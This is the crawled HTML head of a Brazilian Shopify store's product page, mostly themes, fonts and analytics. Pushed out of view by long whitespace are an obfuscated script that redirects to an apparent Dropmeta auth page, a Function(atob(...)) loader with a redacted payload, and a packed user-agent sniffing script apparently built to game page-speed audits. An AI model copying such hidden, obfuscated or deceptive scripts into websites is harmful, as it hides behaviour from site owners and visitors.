

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://poloroexpress.com.br/collections/all
body_size: 55155
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               
  <head> 
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#50c9ff">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-simplyscroll/2.1.1/jquery.simplyscroll.min.js"></script><title>Produtos
</title><link rel="canonical" href="https://poloroexpress.com.br/collections/all"><link rel="shortcut icon" href="//poloroexpress.com.br/cdn/shop/files/Favicon_0c8bf602-683f-4c29-a189-fadb12b91679_96x96.png?v=1732386352" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="website">
  <meta property="og:title" content="Produtos">
  <meta property="og:image" content="http:files/AnyConv.com__CAPAADESIVO.webp">
  <meta property="og:image:secure_url" content="https:files/AnyConv.com__CAPAADESIVO.webp">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:url" content="https://poloroexpress.com.br/collections/all">
<meta property="og:site_name" content="Poloro Express"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Produtos">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https:files/AnyConv.com__CAPAADESIVO.webp"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script> 
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//poloroexpress.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//poloroexpress.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//poloroexpress.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//poloroexpress.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//poloroexpress.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//poloroexpress.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//poloroexpress.com.br/cdn/shop/t/22/assets/font-theme-star.woff2?v=176977276741202493121732383290" as="font" type="font/woff2" crossorigin><link preload href="//poloroexpress.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//poloroexpress.com.br/cdn/shop/t/22/assets/font-theme-star.eot?v=178649971611478077551732383290);
    src: url(//poloroexpress.com.br/cdn/shop/t/22/assets/font-theme-star.woff2?v=176977276741202493121732383290) format("woff2"), url(//poloroexpress.com.br/cdn/shop/t/22/assets/font-theme-star.ttf?v=17527569363257290761732383290) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//poloroexpress.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           :  ;
    --layout-product-height  :  ;


    --text-color               : #2f2f2f;
    --text-color-rgb           : 47, 47, 47;
    --heading-color            : #2f2f2f;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #50c9ff;
    --accent-color-rgb         : 80, 201, 255;
    --link-color               : #1784b5;
    --link-color-hover         : #0e5271;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(80, 201, 255, 0.08);
    --corstars                 : #ff7d00;
    --cordabarra               : #ff7d00;
    --cordotexto               : #ffd8b4;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 8px;
    --btn-primary-color-buy    : #50c9ff;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #dc4343;
    --color-icons-header                 : #2f2f2f;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #50c9ff;
    --primary-button-background-rgb     : 80, 201, 255;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #6c6c6c;
    --secondary-button-background-rgb   : 108, 108, 108;
    --secondary-button-background-rgb-2 : 108 108 108;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #50c9ff;
    --footer-text-color        : #ffffff;
    --footer-background        : #50c9ff;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #ffffff;
    --header-text-color      : #2f2f2f;
    --header-bar-background  : #e7e7e7;
    --header-bar-text-color  : #2f2f2f;
    --header-light-text-color: #2f2f2f;
    --header-border-color    : rgba(47, 47, 47, 0.3);
    --header-accent-color    : #50c9ff;

    --flickity-arrow-color: #b4b4b4;--product-on-sale-accent           : #45b1e2;
    --product-on-sale-accent-rgb       : 69, 177, 226;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #0fb930;
    --product-cor-do-preco             : #0fb930;
    --product-cor-do-preco-riscado     : #aaaaaa;
    --product-cor-dos-titles           : #0085ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="kggTUGROKgP2dZ9wDpkdcjOnlCx4uGRenGBa2WkqmQA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67506012441/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all.atom" />
<link rel="next" href="/collections/all?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a64b6b95e643fe904b25c65d6ec9126e","betas":["rich-media-storefront-analytics"],"domain":"poloroexpress.com.br","predictiveSearch":true,"shopId":67506012441,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "poloroexpress.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Classic","id":174139965721,"schema_name":"Classic Izzat®","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "poloroexpress.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//poloroexpress.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//poloroexpress.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js"></script>
<script type="module">
  await import("//poloroexpress.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js");
await import("//poloroexpress.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/d9a5b94ae5f31120cea47080e661a82a55eec836eb5bd24b5a95b502a828143a\/poloroexpress.activehosted.com\/js\/site-tracking.php?shop=poloroexpress.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.jsdelivr.net\/npm\/spotclip@latest\/dist\/spotclip.min.umd.js?shop=poloroexpress.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67506012441,"offset":-10800,"reqid":"08cae7d2-2000-48a1-8881-e152847f9439-1768444278","pageurl":"poloroexpress.com.br\/collections\/all","u":"4dfce3301344","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
